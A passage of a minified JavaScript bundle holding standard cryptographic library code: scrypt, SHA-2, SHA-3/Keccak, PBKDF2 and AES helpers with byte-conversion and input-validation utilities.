e=0;e<8;e+=2)P^=a(T+M|0,7),N^=a(P+T|0,9),M^=a(N+P|0,13),T^=a(M+N|0,18),C^=a(x+w|0,7),L^=a(C+x|0,9),w^=a(L+C|0,13),x^=a(w+L|0,18),D^=a(k+O|0,7),I^=a(D+k|0,9),O^=a(I+D|0,13),k^=a(O+I|0,18),R^=a(F+B|0,7),S^=a(R+F|0,9),B^=a(S+R|0,13),F^=a(B+S|0,18),w^=a(T+R|0,7),I^=a(w+T|0,9),R^=a(I+w|0,13),T^=a(R+I|0,18),O^=a(x+P|0,7),S^=a(O+x|0,9),P^=a(S+O|0,13),x^=a(P+S|0,18),B^=a(k+C|0,7),N^=a(B+k|0,9),C^=a(N+B|0,13),k^=a(C+N|0,18),M^=a(F+D|0,7),L^=a(M+F|0,9),D^=a(L+M|0,13),F^=a(D+L|0,18);i[o++]=s+T|0,i[o++]=c+w|0,i[o++]=u+I|0,i[o++]=d+R|0,i[o++]=l+P|0,i[o++]=h+x|0,i[o++]=f+O|0,i[o++]=p+S|0,i[o++]=m+N|0,i[o++]=g+C|0,i[o++]=y+k|0,i[o++]=v+B|0,i[o++]=b+M|0,i[o++]=E+L|0,i[o++]=_+D|0,i[o++]=A+F|0}function u(e,t,r,n,i){let o=n+0,s=n+16*i;for(let n=0;n<16;n++)r[s+n]=e[t+16*(2*i-1)+n];for(let n=0;n<i;n++,o+=16,t+=16)c(r,s,e,t,r,o),n>0&&(s+=16),c(r,o,e,t+=16,r,s)}function d(e,t,r){const a=(0,s.checkOpts)({dkLen:32,asyncTick:10,maxmem:1073742848},r),{N:c,r:u,p:d,dkLen:l,asyncTick:h,maxmem:f,onProgress:p}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),n.default.number(l),n.default.number(h),n.default.number(f),void 0!==p&&"function"!=typeof p)throw new Error("progressCb should be function");const m=128*u,g=m/4;if(c<=1||c&c-1||c>=2**(m/8)||c>2**32)throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32");if(d<0||d>137438953440/m)throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)");if(l<0||l>137438953440)throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32");const y=m*(c+d);if(y>f)throw new Error(`Scrypt: parameters too large, ${y} (128 * r * (N + p)) > ${f} (maxmem)`);const v=(0,o.pbkdf2)(i.sha256,e,t,{c:1,dkLen:m*d}),b=(0,s.u32)(v),E=(0,s.u32)(new Uint8Array(m*c)),_=(0,s.u32)(new Uint8Array(m));let A=()=>{};if(p){const e=2*c*d,t=Math.max(Math.floor(e/1e4),1);let r=0;A=()=>{r++,!p||r%t&&r!==e||p(r/e)}}return{N:c,r:u,p:d,dkLen:l,blockSize32:g,V:E,B32:b,B:v,tmp:_,blockMixCb:A,asyncTick:h}}function l(e,t,r,n,s){const a=(0,o.pbkdf2)(i.sha256,e,r,{c:1,dkLen:t});return r.fill(0),n.fill(0),s.fill(0),a}t.scrypt=function(e,t,r){const{N:n,r:i,p:o,dkLen:s,blockSize32:a,V:c,B32:h,B:f,tmp:p,blockMixCb:m}=d(e,t,r);for(let e=0;e<o;e++){const t=a*e;for(let e=0;e<a;e++)c[e]=h[t+e];for(let e=0,t=0;e<n-1;e++)u(c,t,c,t+=a,i),m();u(c,(n-1)*a,h,t,i),m();for(let e=0;e<n;e++){const e=h[t+a-16]%n;for(let r=0;r<a;r++)p[r]=h[t+r]^c[e*a+r];u(p,0,h,t,i),m()}}return l(e,s,f,c,p)},t.scryptAsync=async function(e,t,r){const{N:n,r:i,p:o,dkLen:a,blockSize32:c,V:h,B32:f,B:p,tmp:m,blockMixCb:g,asyncTick:y}=d(e,t,r);for(let e=0;e<o;e++){const t=c*e;for(let e=0;e<c;e++)h[e]=f[t+e];let r=0;await(0,s.asyncLoop)(n-1,y,(e=>{u(h,r,h,r+=c,i),g()})),u(h,(n-1)*c,f,t,i),g(),await(0,s.asyncLoop)(n,y,(e=>{const r=f[t+c-16]%n;for(let e=0;e<c;e++)m[e]=f[t+e]^h[r*c+e];u(m,0,f,t,i),g()}))}return l(e,a,p,h,m)}},5820:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(8398),i=r(1014),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},100:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8864),i=r(9893),o=r(1014),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},7769:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha384=t.sha512_256=t.sha512_224=t.sha512=t.SHA512=void 0;const n=r(8398),i=r(9893),o=r(1014),[s,a]=i.default.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map((e=>BigInt(e)))),c=new Uint32Array(80),u=new Uint32Array(80);class d extends n.SHA2{constructor(){super(128,64,16,!1),this.Ah=1779033703,this.Al=-205731576,this.Bh=-1150833019,this.Bl=-2067093701,this.Ch=1013904242,this.Cl=-23791573,this.Dh=-1521486534,this.Dl=1595750129,this.Eh=1359893119,this.El=-1377402159,this.Fh=-1694144372,this.Fl=725511199,this.Gh=528734635,this.Gl=-79577749,this.Hh=1541459225,this.Hl=327033209}get(){const{Ah:e,Al:t,Bh:r,Bl:n,Ch:i,Cl:o,Dh:s,Dl:a,Eh:c,El:u,Fh:d,Fl:l,Gh:h,Gl:f,Hh:p,Hl:m}=this;return[e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m]}set(e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m){this.Ah=0|e,this.Al=0|t,this.Bh=0|r,this.Bl=0|n,this.Ch=0|i,this.Cl=0|o,this.Dh=0|s,this.Dl=0|a,this.Eh=0|c,this.El=0|u,this.Fh=0|d,this.Fl=0|l,this.Gh=0|h,this.Gl=0|f,this.Hh=0|p,this.Hl=0|m}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t),u[r]=e.getUint32(t+=4);for(let e=16;e<80;e++){const t=0|c[e-15],r=0|u[e-15],n=i.default.rotrSH(t,r,1)^i.default.rotrSH(t,r,8)^i.default.shrSH(t,r,7),o=i.default.rotrSL(t,r,1)^i.default.rotrSL(t,r,8)^i.default.shrSL(t,r,7),s=0|c[e-2],a=0|u[e-2],d=i.default.rotrSH(s,a,19)^i.default.rotrBH(s,a,61)^i.default.shrSH(s,a,6),l=i.default.rotrSL(s,a,19)^i.default.rotrBL(s,a,61)^i.default.shrSL(s,a,6),h=i.default.add4L(o,l,u[e-7],u[e-16]),f=i.default.add4H(h,n,d,c[e-7],c[e-16]);c[e]=0|f,u[e]=0|h}let{Ah:r,Al:n,Bh:o,Bl:d,Ch:l,Cl:h,Dh:f,Dl:p,Eh:m,El:g,Fh:y,Fl:v,Gh:b,Gl:E,Hh:_,Hl:A}=this;for(let e=0;e<80;e++){const t=i.default.rotrSH(m,g,14)^i.default.rotrSH(m,g,18)^i.default.rotrBH(m,g,41),T=i.default.rotrSL(m,g,14)^i.default.rotrSL(m,g,18)^i.default.rotrBL(m,g,41),w=m&y^~m&b,I=g&v^~g&E,R=i.default.add5L(A,T,I,a[e],u[e]),P=i.default.add5H(R,_,t,w,s[e],c[e]),x=0|R,O=i.default.rotrSH(r,n,28)^i.default.rotrBH(r,n,34)^i.default.rotrBH(r,n,39),S=i.default.rotrSL(r,n,28)^i.default.rotrBL(r,n,34)^i.default.rotrBL(r,n,39),N=r&o^r&l^o&l,C=n&d^n&h^d&h;_=0|b,A=0|E,b=0|y,E=0|v,y=0|m,v=0|g,({h:m,l:g}=i.default.add(0|f,0|p,0|P,0|x)),f=0|l,p=0|h,l=0|o,h=0|d,o=0|r,d=0|n;const k=i.default.add3L(x,S,C);r=i.default.add3H(k,P,O,N),n=0|k}({h:r,l:n}=i.default.add(0|this.Ah,0|this.Al,0|r,0|n)),({h:o,l:d}=i.default.add(0|this.Bh,0|this.Bl,0|o,0|d)),({h:l,l:h}=i.default.add(0|this.Ch,0|this.Cl,0|l,0|h)),({h:f,l:p}=i.default.add(0|this.Dh,0|this.Dl,0|f,0|p)),({h:m,l:g}=i.default.add(0|this.Eh,0|this.El,0|m,0|g)),({h:y,l:v}=i.default.add(0|this.Fh,0|this.Fl,0|y,0|v)),({h:b,l:E}=i.default.add(0|this.Gh,0|this.Gl,0|b,0|E)),({h:_,l:A}=i.default.add(0|this.Hh,0|this.Hl,0|_,0|A)),this.set(r,n,o,d,l,h,f,p,m,g,y,v,b,E,_,A)}roundClean(){c.fill(0),u.fill(0)}destroy(){this.buffer.fill(0),this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}t.SHA512=d;class l extends d{constructor(){super(),this.Ah=-1942145080,this.Al=424955298,this.Bh=1944164710,this.Bl=-1982016298,this.Ch=502970286,this.Cl=855612546,this.Dh=1738396948,this.Dl=1479516111,this.Eh=258812777,this.El=2077511080,this.Fh=2011393907,this.Fl=79989058,this.Gh=1067287976,this.Gl=1780299464,this.Hh=286451373,this.Hl=-1848208735,this.outputLen=28}}class h extends d{constructor(){super(),this.Ah=573645204,this.Al=-64227540,this.Bh=-1621794909,this.Bl=-934517566,this.Ch=596883563,this.Cl=1867755857,this.Dh=-1774684391,this.Dl=1497426621,this.Eh=-1775747358,this.El=-1467023389,this.Fh=-1101128155,this.Fl=1401305490,this.Gh=721525244,this.Gl=746961066,this.Hh=246885852,this.Hl=-2117784414,this.outputLen=32}}class f extends d{constructor(){super(),this.Ah=-876896931,this.Al=-1056596264,this.Bh=1654270250,this.Bl=914150663,this.Ch=-1856437926,this.Cl=812702999,this.Dh=355462360,this.Dl=-150054599,this.Eh=1731405415,this.El=-4191439,this.Fh=-1900787065,this.Fl=1750603025,this.Gh=-619958771,this.Gl=1694076839,this.Hh=1203062813,this.Hl=-1090891868,this.outputLen=48}}t.sha512=(0,o.wrapConstructor)((()=>new d)),t.sha512_224=(0,o.wrapConstructor)((()=>new l)),t.sha512_256=(0,o.wrapConstructor)((()=>new h)),t.sha384=(0,o.wrapConstructor)((()=>new f))},1014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(6962);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;const n=r(6962),i=r(1545),o={web:n.crypto};function s(e,t,r){if(!r.startsWith("aes-"))throw new Error(`AES submodule doesn't support mode ${r}`);if(16!==t.length)throw new Error("AES: wrong IV length");if(r.startsWith("aes-128")&&16!==e.length||r.startsWith("aes-256")&&32!==e.length)throw new Error("AES: wrong key length")}async function a(e,t,r){if(!o.web)throw new Error("Browser crypto not available.");let n;if(["aes-128-cbc","aes-256-cbc"].includes(e)&&(n="cbc"),["aes-128-ctr","aes-256-ctr"].includes(e)&&(n="ctr"),!n)throw new Error("AES: unsupported mode");return[await o.web.subtle.importKey("raw",t,{name:`AES-${n.toUpperCase()}`,length:8*t.length},!0,["encrypt","decrypt"]),{name:`aes-${n}`,iv:r,counter:r,length:128}]}async function c(e,t,r,n="aes-128-ctr",c=!0){if(s(t,r,n),o.web){const[i,s]=await a(n,t,r),u=await o.web.subtle.encrypt(s,i,e);let d=new Uint8Array(u);return c||"aes-cbc"!==s.name||e.length%16||(d=d.slice(0,-16)),d}if(o.node){const s=o.node.createCipheriv(n,t,r);return s.setAutoPadding(c),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}t.encrypt=c,t.decrypt=async function(e,t,r,n="aes-128-ctr",u=!0){if(s(t,r,n),o.web){const[s,d]=await a(n,t,r);if(!u&&"aes-cbc"===d.name){const o=await async function(e,t,r,n){const i=e.slice(-16);for(let e=0;e<16;e++)i[e]^=16^r[e];return(await c(i,t,r,n)).slice(0,16)}(e,t,r,n);e=(0,i.concatBytes)(e,o)}const l=await o.web.subtle.decrypt(d,s,e),h=new Uint8Array(l);if("aes-cbc"===d.name){const o=await c(h,t,r,n);if(!(0,i.equalsBytes)(o,e))throw new Error("AES: wrong padding")}return h}if(o.node){const s=o.node.createDecipheriv(n,t,r);return s.setAutoPadding(u),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}},9204:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(100),i=r(1545);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},5711:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Sync=t.pbkdf2=void 0;const n=r(134),i=r(5820),o=r(7769),s=r(1545);t.pbkdf2=async function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2Async)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})},t.pbkdf2Sync=function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})}},3301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptSync=t.scrypt=void 0;const n=r(5400),i=r(1545);t.scrypt=async function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scryptAsync)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})},t.scryptSync=function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scrypt)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})}},9164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.secp256k1=void 0;var n=r(8019);Object.defineProperty(t,"secp256k1",{enumerable:!0,get:function(){return n.secp256k1}})},1545:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8864)),o=r(1014),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(1014);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},8525:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},310:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const 